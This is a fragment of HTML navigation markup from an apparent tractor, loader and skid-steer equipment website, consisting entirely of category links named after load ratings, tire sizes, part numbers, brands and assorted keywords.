	<li class="cat-item cat-item-331"><a href="https://tractorsloadersskid.com/category/1500lbs/" >1500lbs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tractorsloadersskid.com/category/1500lbs4000lbs/" >1500lbs4000lbs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://tractorsloadersskid.com/category/176-1363/" >176-1363</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tractorsloadersskid.com/category/178454a2/" >178454a2</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://tractorsloadersskid.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://tractorsloadersskid.com/category/18x850-10/" >18&#215;850-10</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://tractorsloadersskid.com/category/1cxt/" >1cxt</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://tractorsloadersskid.com/category/1j550-18510/" >1j550-18510</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://tractorsloadersskid.com/category/2-26x1200-12/" >2-26&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://tractorsloadersskid.com/category/2-27x850-15/" >2-27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://tractorsloadersskid.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tractorsloadersskid.com/category/20004000lbs/" >20004000lbs</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://tractorsloadersskid.com/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://tractorsloadersskid.com/category/2000lbs/" >2000lbs</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://tractorsloadersskid.com/category/208s/" >208s</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tractorsloadersskid.com/category/2102122143cx/" >2102122143cx</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://tractorsloadersskid.com/category/23x850-12/" >23&#215;850-12</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tractorsloadersskid.com/category/24-pieces/" >24-pieces</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://tractorsloadersskid.com/category/247b/" >247b</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tractorsloadersskid.com/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://tractorsloadersskid.com/category/2500lbs/" >2500lbs</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://tractorsloadersskid.com/category/2500lbs2/" >2500lbs2</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://tractorsloadersskid.com/category/252b3/" >252b3</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://tractorsloadersskid.com/category/257b/" >257b</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://tractorsloadersskid.com/category/25850x14/" >25850&#215;14</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://tractorsloadersskid.com/category/259b3/" >259b3</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://tractorsloadersskid.com/category/2600lb/" >2600lb</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tractorsloadersskid.com/category/2600lbs/" >2600lbs</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://tractorsloadersskid.com/category/26555d165/" >26555d165</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://tractorsloadersskid.com/category/279c2/" >279c2</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tractorsloadersskid.com/category/27x850-15/" >27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://tractorsloadersskid.com/category/297c/" >297c</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://tractorsloadersskid.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tractorsloadersskid.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tractorsloadersskid.com/category/2x48/" >2&#215;48</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tractorsloadersskid.com/category/3-point/" >3-point</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://tractorsloadersskid.com/category/3-pt/" >3-pt</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tractorsloadersskid.com/category/3-row/" >3-row</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://tractorsloadersskid.com/category/3000lb/" >3000lb</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tractorsloadersskid.com/category/3000lbs/" >3000lbs</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://tractorsloadersskid.com/category/301877a2/" >301877a2</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://tractorsloadersskid.com/category/3200lb/" >3200lb</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tractorsloadersskid.com/category/3200lbs/" >3200lbs</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://tractorsloadersskid.com/category/34kw/" >34kw</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://tractorsloadersskid.com/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://tractorsloadersskid.com/category/360rotating/" >360rotating</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://tractorsloadersskid.com/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tractorsloadersskid.com/category/38thick/" >38thick</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://tractorsloadersskid.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tractorsloadersskid.com/category/3point/" >3point</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tractorsloadersskid.com/category/3t401-64012/" >3t401-64012</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://tractorsloadersskid.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tractorsloadersskid.com/category/4-row/" >4-row</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://tractorsloadersskid.com/category/40001500lb/" >40001500lb</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://tractorsloadersskid.com/category/4000lb/" >4000lb</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://tractorsloadersskid.com/category/4000lb1500lb/" >4000lb1500lb</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tractorsloadersskid.com/category/4000lb2000lb/" >4000lb2000lb</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tractorsloadersskid.com/category/4000lbs/" >4000lbs</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://tractorsloadersskid.com/category/420f2it/" >420f2it</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://tractorsloadersskid.com/category/45in/" >45in</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://tractorsloadersskid.com/category/45inch/" >45inch</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://tractorsloadersskid.com/category/46/" >46&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://tractorsloadersskid.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tractorsloadersskid.com/category/484/" >484&#039;</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tractorsloadersskid.com/category/49/" >49&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://tractorsloadersskid.com/category/493000lbs/" >49&#039;&#039;3000lbs</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://tractorsloadersskid.com/category/49inch/" >49inch</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://tractorsloadersskid.com/category/4row/" >4row</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://tractorsloadersskid.com/category/516in/" >516in</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tractorsloadersskid.com/category/5400lbs/" >5400lbs</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://tractorsloadersskid.com/category/5500lbs/" >5500lbs</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://tractorsloadersskid.com/category/672/" >6&#039;72</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tractorsloadersskid.com/category/6-way/" >6-way</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tractorsloadersskid.com/category/60/" >60&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tractorsloadersskid.com/category/60-in/" >60-in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://tractorsloadersskid.com/category/60-inch/" >60-inch</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://tractorsloadersskid.com/category/605/" >605&#039;</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tractorsloadersskid.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://tractorsloadersskid.com/category/60inch/" >60inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://tractorsloadersskid.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tractorsloadersskid.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://tractorsloadersskid.com/category/72/" >72&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://tractorsloadersskid.com/category/72-in/" >72-in</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://tractorsloadersskid.com/category/726/" >726&#039;</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://tractorsloadersskid.com/category/84extreme/" >84extreme</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://tractorsloadersskid.com/category/96/" >96&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tractorsloadersskid.com/category/a-87801483/" >a-87801483</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tractorsloadersskid.com/category/a140828/" >a140828</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tractorsloadersskid.com/category/a154542/" >a154542</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://tractorsloadersskid.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://tractorsloadersskid.com/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tractorsloadersskid.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tractorsloadersskid.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://tractorsloadersskid.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://tractorsloadersskid.com/category/ahearn/" >ahearn</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://tractorsloadersskid.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://tractorsloadersskid.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tractorsloadersskid.com/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tractorsloadersskid.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://tractorsloadersskid.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tractorsloadersskid.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tractorsloadersskid.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tractorsloadersskid.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://tractorsloadersskid.com/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tractorsloadersskid.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://tractorsloadersskid.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://tractorsloadersskid.com/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://tractorsloadersskid.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://tractorsloadersskid.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://tractorsloadersskid.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://tractorsloadersskid.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://tractorsloadersskid.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://tractorsloadersskid.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://tractorsloadersskid.com/category/ballast/" >ballast</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://tractorsloadersskid.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://tractorsloadersskid.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://tractorsloadersskid.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://tractorsloadersskid.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://tractorsloadersskid.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://tractorsloadersskid.com/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tractorsloadersskid.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://tractorsloadersskid.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://tractorsloadersskid.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://tractorsloadersskid.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tractorsloadersskid.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://tractorsloadersskid.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://tractorsloadersskid.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://tractorsloadersskid.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tractorsloadersskid.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://tractorsloadersskid.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://tractorsloadersskid.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tractorsloadersskid.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://tractorsloadersskid.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tractorsloadersskid.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://tractorsloadersskid.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tractorsloadersskid.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://tractorsloadersskid.com/category/bradco/" >bradco</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://tractorsloadersskid.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://tractorsloadersskid.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://tractorsloadersskid.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tractorsloadersskid.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://tractorsloadersskid.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tractorsloadersskid.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://tractorsloadersskid.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tractorsloadersskid.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://tractorsloadersskid.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://tractorsloadersskid.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tractorsloadersskid.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tractorsloadersskid.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://tractorsloadersskid.com/category/cabcon/" >cabcon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://tractorsloadersskid.com/category/calf/" >calf</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tractorsloadersskid.com/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://tractorsloadersskid.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://tractorsloadersskid.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://tractorsloadersskid.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://tractorsloadersskid.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tractorsloadersskid.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://tractorsloadersskid.com/category/category/" >category</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://tractorsloadersskid.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://tractorsloadersskid.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://tractorsloadersskid.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://tractorsloadersskid.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://tractorsloadersskid.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://tractorsloadersskid.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://tractorsloadersskid.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://tractorsloadersskid.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tractorsloadersskid.com/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://tractorsloadersskid.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tractorsloadersskid.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://tractorsloadersskid.com/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://tractorsloadersskid.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://tractorsloadersskid.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://tractorsloadersskid.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://tractorsloadersskid.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tractorsloadersskid.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tractorsloadersskid.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tractorsloadersskid.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://tractorsloadersskid.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://tractorsloadersskid.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tractorsloadersskid.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://tractorsloadersskid.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tractorsloadersskid.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://tractorsloadersskid.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://tractorsloadersskid.com/category/contractor/" >contractor</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tractorsloadersskid.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://tractorsloadersskid.com/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tractorsloadersskid.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://tractorsloadersskid.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://tractorsloadersskid.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://tractorsloadersskid.com/category/cormidi/" >cormidi</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://tractorsloadersskid.com/category/corporation-qa-ku1/" >corporation-qa-ku1</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tractorsloadersskid.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://tractorsloadersskid.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tractorsloadersskid.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://tractorsloadersskid.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://tractorsloadersskid.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://tractorsloadersskid.com/category/cs133-1v/" >cs133-1v</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://tractorsloadersskid.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://tractorsloadersskid.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://tractorsloadersskid.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://tractorsloadersskid.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://tractorsloadersskid.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://tractorsloadersskid.com/category/d1402/" >d1402</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://tractorsloadersskid.com/category/d63780/" >d63780</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tractorsloadersskid.com/category/d722/" >d722</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://tractorsloadersskid.com/category/d76529/" >d76529</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://tractorsloadersskid.com/category/d81055/" >d81055</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://tractorsloadersskid.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tractorsloadersskid.com/category/danuser/" >danuser</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://tractorsloadersskid.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tractorsloadersskid.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tractorsloadersskid.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://tractorsloadersskid.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://tractorsloadersskid.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tractorsloadersskid.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://tractorsloadersskid.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://tractorsloadersskid.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://tractorsloadersskid.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://tractorsloadersskid.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tractorsloadersskid.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tractorsloadersskid.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://tractorsloadersskid.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tractorsloadersskid.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://tractorsloadersskid.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tractorsloadersskid.com/category/ditch/" >ditch</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tractorsloadersskid.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://tractorsloadersskid.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://tractorsloadersskid.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tractorsloadersskid.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://tractorsloadersskid.com/category/downside/" >downside</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://tractorsloadersskid.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tractorsloadersskid.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://tractorsloadersskid.com/category/driveway/" >driveway</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tractorsloadersskid.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://tractorsloadersskid.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://tractorsloadersskid.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tractorsloadersskid.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://tractorsloadersskid.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://tractorsloadersskid.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://tractorsloadersskid.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://tractorsloadersskid.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://tractorsloadersskid.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tractorsloadersskid.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://tractorsloadersskid.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://tractorsloadersskid.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://tractorsloadersskid.com/category/eterra/" >eterra</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://tractorsloadersskid.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://tractorsloadersskid.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://tractorsloadersskid.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://tractorsloadersskid.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tractorsloadersskid.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tractorsloadersskid.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tractorsloadersskid.com/category/extreme-duty/" >extreme-duty</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://tractorsloadersskid.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://tractorsloadersskid.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://tractorsloadersskid.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://tractorsloadersskid.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tractorsloadersskid.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://tractorsloadersskid.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://tractorsloadersskid.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tractorsloadersskid.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://tractorsloadersskid.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://tractorsloadersskid.com/category/figuring/" >figuring</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://tractorsloadersskid.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tractorsloadersskid.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tractorsloadersskid.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://tractorsloadersskid.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://tractorsloadersskid.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://tractorsloadersskid.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://tractorsloadersskid.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://tractorsloadersskid.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://tractorsloadersskid.com/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tractorsloadersskid.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://tractorsloadersskid.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tractorsloadersskid.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://tractorsloadersskid.com/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://tractorsloadersskid.com/category/frame/" >frame</a>
</li>
